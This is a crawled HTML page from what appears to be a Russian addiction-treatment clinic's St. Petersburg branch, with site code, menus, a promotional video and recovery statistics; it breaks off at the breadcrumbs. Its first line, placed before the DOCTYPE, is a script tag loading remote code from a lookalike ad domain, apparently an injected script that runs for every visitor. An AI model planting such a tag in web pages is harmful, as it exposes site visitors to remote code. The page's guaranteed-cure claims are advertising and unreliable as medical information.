

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nc-renessans.su/filialy/sankt-peterburg/lechenie-narkomanii-v-sankt-peterburge
body_size: 16943
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style.css?ver=1.8" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/bvi.css" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css" /><meta name='yandex-verification' content='75b7382020a90ae0' /><title>Лечение наркомании в Санкт-Петербурге - клиника Ренессанс</title><meta name="description" content="Лечение наркомании в Санкт-Петербурге ► Все виды наркологической помощи! ► Анонимно ► 8(800)700-85-03 ► Звоните!" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://nc-renessans.su/filialy/sankt-peterburg/lechenie-narkomanii-v-sankt-peterburge" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nc-renessans.su\/filialy\/sankt-peterburg\/lechenie-narkomanii-v-sankt-peterburge#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(978) 675-97-26 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/"},"nextItem":"https:\/\/nc-renessans.su\/filialy#listItem"},{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/filialy#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/filialy","name":"\u0424\u0438\u043b\u0438\u0430\u043b\u044b","url":"https:\/\/nc-renessans.su\/filialy"},"nextItem":"https:\/\/nc-renessans.su\/filialy\/sankt-peterburg#listItem","previousItem":"https:\/\/nc-renessans.su\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/filialy\/sankt-peterburg#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/filialy\/sankt-peterburg","name":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(800)700-85-03 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/filialy\/sankt-peterburg"},"nextItem":"https:\/\/nc-renessans.su\/filialy\/sankt-peterburg\/lechenie-narkomanii-v-sankt-peterburge#listItem","previousItem":"https:\/\/nc-renessans.su\/filialy#listItem"},{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/filialy\/sankt-peterburg\/lechenie-narkomanii-v-sankt-peterburge#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/filialy\/sankt-peterburg\/lechenie-narkomanii-v-sankt-peterburge","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(800)700-85-03 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/filialy\/sankt-peterburg\/lechenie-narkomanii-v-sankt-peterburge"},"previousItem":"https:\/\/nc-renessans.su\/filialy\/sankt-peterburg#listItem"}]},{"@type":"Organization","@id":"https:\/\/nc-renessans.su\/#organization","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","url":"https:\/\/nc-renessans.su\/"},{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/filialy\/sankt-peterburg\/lechenie-narkomanii-v-sankt-peterburge#webpage","url":"https:\/\/nc-renessans.su\/filialy\/sankt-peterburg\/lechenie-narkomanii-v-sankt-peterburge","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435 - \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u0420\u0435\u043d\u0435\u0441\u0441\u0430\u043d\u0441","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(800)700-85-03 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/nc-renessans.su\/#website"},"breadcrumb":{"@id":"https:\/\/nc-renessans.su\/filialy\/sankt-peterburg\/lechenie-narkomanii-v-sankt-peterburge#breadcrumblist"},"datePublished":"2020-01-27T10:35:21+00:00","dateModified":"2025-12-24T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/nc-renessans.su\/#website","url":"https:\/\/nc-renessans.su\/","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","description":"\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 Wordpress","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"}}]}</script>  <script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nc-renessans.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://nc-renessans.su/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" /></head><body class="page-template page-template-page-filialy-single page-template-page-filialy-single-php page page-id-3427 page-child parent-pageid-3419"><div class="wrapper-all"><div class="wrapper header-wr"><div class="container"><div class="row info-panel"><div class="col logo-container revealator-once revealator-slidedown"> <a href="/"><img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo.png" alt="logo"></a></div><div class="col gost-container revealator-once revealator-slidedown revealator-delay1"><div class="gost">СООТВЕТСТВУЕТ <br>ГОСТ 54990-2012</div></div><div class="col phone-container revealator-once revealator-slidedown revealator-delay2"> <a href="tel:88007008503" class="phone">8 800 700-85 03</a><div class="desc">Консультационная линия анонимно 24/7</div></div><div class="col buttons-container revealator-once revealator-slidedown revealator-delay3"> <a href="#record" class="btn btn-block btn-secondary" data-fancybox>Запись на прием</a> <a href="#callback" class="btn btn-block btn-secondary" data-fancybox>Позвоните мне</a> <a href="/calc" data-scroll="calculate" class="btn-calc scroll"><span>Расчет лечения</span></a></div></div></div><div class="menu-wr"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="menu-left revealator-zoomin revealator-once revealator-within"> <span class="close"></span><ul id="menu-nizhnee-menyu" class="pro-menu"><li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2986"><a href="https://nc-renessans.su/">Главная</a><ul class="sub-menu"><li id="menu-item-2987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2987"><a href="/about.html">О нас</a></li><li id="menu-item-2975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="/novosti-narkologii.html">Новости наркологии</a></li><li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2991"><a href="/contacts.html">Контакты</a></li></ul></li><li id="menu-item-2965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2965"><a href="/lechenie-narkomanii.html">Лечение наркомании</a><ul class="sub-menu"><li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3376"><a href="https://nc-renessans.su/lechenie-amfetaminovoj-zavisimosti.html">Лечение амфетаминовой зависимости</a></li><li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3379"><a href="https://nc-renessans.su/lechenie-zavisimosti-ot-gashisha-i-marixuany.html">Лечение зависимости от гашиша и марихуаны</a></li><li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3384"><a href="https://nc-renessans.su/lechenie-geroinovoj-zavisimosti-new.html">Лечение героиновой зависимости</a></li><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3388"><a href="https://nc-renessans.su/lechenie-metadonovoj-zavisimosti.html">Лечение метадоновой зависимости</a></li><li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3393"><a href="https://nc-renessans.su/lechenie-metamfetaminovoj-zavisimosti-new.html">Лечение метамфетаминовой зависимости</a></li><li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3396"><a href="https://nc-renessans.su/lechenie-mefedronovoj-zavisimosti.html">Лечение мефедроновой зависимости</a></li><li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3399"><a href="https://nc-renessans.su/lechenie-solevoj-zavisimosti-new.html">Лечение солевой зависимости</a></li><li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3402"><a href="https://nc-renessans.su/lechenie-spajsovoj-zavisimosti-2.html">Лечение спайсовой зависимости</a></li></ul></li><li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a href="/lechenie-alkogolizma.html">Лечение алкоголизма</a></li><li id="menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2968"><a href="/lechenie-igromanii.html">Лечение игромании</a></li><li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="/parents">Для родителей</a></li></ul></div></div></div></div><div class="wrapper block-1"> <img src="https://nc-renessans.su/wp-content/uploads/piter.jpg" alt="" class="block-bg" /><div class="container"><div class="sub-title revealator-once revealator-slideright">Профессиональная помощь при наркомании в Санкт-Петербурге</div><div class="row align-items-center"><div class="col-md-6"><div class="title revealator-once revealator-slideright revealator-delay1">“РЕНЕССАНС”</div><div class="revealator-once revealator-slideright revealator-delay2"><div class="rowtext active"><div class="rowtext__t"> &#171;Тот, кто хочет быть здоровым, отчасти уже выздоравливает.&#187;</div><div class="rowtext__s"> — Д. Боккаччо</div></div><div class="rowtext "><div class="rowtext__t"> &#171;Тот, кто хочет быть здоровым, отчасти уже выздоравливает.&#187;</div><div class="rowtext__s"> — Д. Боккаччо</div></div><div class="rowtext "><div class="rowtext__t"> &#171;Тот, кто хочет быть здоровым, отчасти уже выздоравливает.&#187;</div><div class="rowtext__s"> — Д. Боккаччо</div></div><div class="rowtext "><div class="rowtext__t"> &#171;Тот, кто хочет быть здоровым, отчасти уже выздоравливает.&#187;</div><div class="rowtext__s"> — Д. Боккаччо</div></div></div><div class="row block-1_action_button no-gutters revealator-once revealator-slideright revealator-delay3"><div class="col-lg-7 pr25"><div class="button-container button-consult revealator-once revealator-slideup revealator-within"> <a href="#callback" class="btn btn-secondary" data-fancybox="">Получить бесплатную консультацию</a></div></div><div class="col-lg-5"><div class="button-container button-play-video revealator-once revealator-slideup revealator-within"> <a href="javascript:" class="btn btn-secondary" onclick="playVideo();">Смотрите видеообращение</a></div></div></div></div><div class="col-md-6 revealator-once revealator-slideleft revealator-delay2"><div class="video-container"><div class="player"><div id="home_video"></div></div></div></div></div> <script>var fired=false;window.addEventListener('scroll',()=>{if(fired===false){init_video();}});function init_video(){console.log("init lazy video");fired=true;$.getScript("https://www.youtube.com/iframe_api",function(){$(".button-play-video").show();});}
setTimeout(init_video,3000);function onYouTubeIframeAPIReady(){player=new YT.Player('home_video',{height:'360',width:'640',videoId:'UrZTvBuqSZg',events:{'onStateChange':onPlayerStateChange}});}
var done=false;function onPlayerStateChange(event){if(event.data==1){$('.button-play-video a').text('Смотрите видеообращение');}else if(event.data==2){$('.button-play-video a').text('продолжить просмотр');}}
function playVideo(){if(player.getPlayerState()!=1){player.playVideo();}
else{player.pauseVideo();}
done=false;}</script> </div></div><div class="wrapper block block-2"><div class="container"><div class="block-title revealator-once revealator-slidedown">Гарантия</div><div class="garanty-block revealator-once revealator-slideright"><p>Мы гарантируем полное избавление от любых форм саморазрущающего поведения при прохождении полного курса лечебно – образовательной программы. При срыве, восстановление проводиться на без оплатной основе.</p></div></div></div><div class="wrapper block block-3"> <img src="/wp-content/themes/landing/assets/img/block-3.jpg" alt="" class="block-bg" /><div class="container"><div class="row counter" id="counter"><div class="col-md-3 item-container"><div class="title"><span class="counter-value" data-count="20">0</span> лет</div><div class="desc">Успешной практики</div></div><div class="col-md-3 item-container"><div class="title"><span class="counter-value" data-count="5000">0</span></div><div class="desc">Более 5 000 спасенных жизней</div></div><div class="col-md-3 item-container"><div class="title"><span class="counter-value" data-count="74">0</span> %</div><div class="desc">Наших клиентов живут трезвой счастливой жизнью</div></div><div class="col-md-3 item-container"><div class="title"><span class="counter-value" data-count="46">0</span></div><div class="desc">46 наркологических центров по всей территории РФ</div></div></div></div></div><div class="wrapper block block-8"><div class="container"><div class="bread"> <a href="https://nc-renessans.su" title="Главная">Главная</a> &raquo; <a href="https://nc-renessans.su/filialy" title="Филиалы">Филиалы</a> &raquo; <a href="https://nc-renessans.su/filialy/sankt-peterburg" title="Санкт-Петербург">Санкт-Петербург</a> &raquo; 